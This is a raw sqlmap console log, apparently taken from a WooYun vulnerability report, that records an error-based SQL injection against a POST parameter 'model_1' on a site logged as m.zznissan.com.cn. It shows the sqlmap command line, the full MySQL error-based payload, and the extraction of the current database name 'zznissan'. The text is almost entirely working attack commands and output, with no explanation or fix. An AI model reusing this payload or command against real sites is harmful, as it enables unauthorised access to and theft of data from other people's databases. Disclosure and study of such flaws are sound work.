 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --technique=E --c
urrent-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:51:54
[10:51:54] [INFO] parsing HTTP request from '../sql.txt'
[10:51:55] [INFO] resuming back-end DBMS 'mysql'
[10:51:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: model_1 (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: model_1=327 AND (SELECT 7520 FROM(SELECT COUNT(*),CONCAT(0x71766278
71,(SELECT (ELT(7520=7520,1))),0x716a707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a)&model_2=328&series_1=5&series_2=5
---
[10:51:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[10:51:56] [INFO] fetching current database
[10:51:56] [WARNING] reflective value(s) found and filtering out
[10:51:57] [INFO] retrieved: zznissan
current database: 'zznissan'
[10:51:57] [INFO] fetched data logged to text files under 'C:\User .sqlmap
\output\m.zznissan.com.cn'
www.wooyun.org